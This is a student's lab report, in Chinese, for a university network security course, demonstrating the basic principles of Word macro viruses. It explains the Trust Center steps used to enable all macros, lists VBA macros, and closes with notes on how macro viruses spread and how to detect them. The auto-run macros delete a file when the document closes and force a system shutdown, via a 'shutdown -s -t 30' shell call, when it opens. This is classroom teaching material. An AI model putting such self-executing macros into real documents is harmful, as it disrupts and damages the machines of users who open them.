

石河子大学信息科学与技术学院
<网络安全技术与应用>课程实验报告

实验名称： | 实验五：宏病毒基本运行原理
学生姓名： | 宋旺旺
学 号： | 20201008045
学 院： | 信息科学与技术学院
专业年级： | 计科2020级2班
指导教师： | 马洪亮
完成日期： | 第11教学周（2023年5月5日 星期五）
实验五：宏病毒基本运行原理

班级：计科20202班（定向） | 姓名：宋旺旺 | 学号：20201008045 | 指导教师：马洪亮
课程名：网络安全技术与应用 | 时间：2023年5月5日 |  | 完成地点：线上

一、实验目的：了解宏病毒概念，掌握宏病毒运行基本原理。
二、实验环境：Windows操作系统、Microsoft Word
三、实验步骤：

- 打开信任中心设置

- 宏设置→启用所有宏


- 查看宏

- 创建宏


- 实验代码：
Private Sub Document_Close()
If Dir("d:\test1.txt") <> "" Then
Kill "d:\test1.txt"
MsgBox "删除文件成功！"
End If
End Sub

Private Sub Document_New()
Open "d:\test1.txt" For Output As #1
Close #1
Dim str
Open "d:\test1.txt" For Append As #1
str = "this is a test!"
Write #1, str
Close #1
MsgBox "生成文件成功！"
End Sub

Private Sub Document_Open()
Dim i As Integer
For i = 1 To 10

MsgBox ("第" + str(i) + "次欢迎你了哈!,10秒后关机要关机了")
Shell ("shutdown -s -t 30")
Next
End Sub

Private Sub Document_New()
Dim i As Integer
For i = 1 To 10

MsgBox ("第" + Str(i) + "次欢迎你!")

Next

End Sub

- 实验代码展示：

四、实验结果：


- 实验结果分析：
- 宏病毒是一种寄存在文档或模板的宏中的计算机病毒。一旦打开这样的文档，其中的宏就会被执行，宏病毒就会被激活，转移到计算机上，并驻留在Normal模板上。从此以后，所有自动保存的文档都会“感染”上这种宏病毒，而且如果其他用户打开了感染病毒的文档，宏病毒又会转移到其计算机上。
- 宏病毒工作原理：


六、实验心得：
1. 宏病毒正是利用宏能够通过一条指令代替多条指令这一特点导致在Word中可以快速感染，当然并非所有系统均能感染宏病毒，其对系统的要求/特性是：（1）可以把特定的宏命令代码附加在指定文件上；（2）可以实现宏命令在不同文件之间的共享和传递；（3）可以在未经使用者许可的情况下获取某种控制权。
2. 宏病毒的一些特点：（1）传播极快；（2）制作、变种方便；（3）破坏可能性极大；（4）多平台交叉感染。
3. 一些判断方法：（1）在打开“宏病毒防护功能”的情况下，打开一个文档时，系统弹出相应的警告框；（2）在打开“宏病毒防护功能”的情况下，OFFICE文档在打开时给出宏警告；（3）软件中关于宏病毒防护选项启用后，不能在下次开机时依然保存。

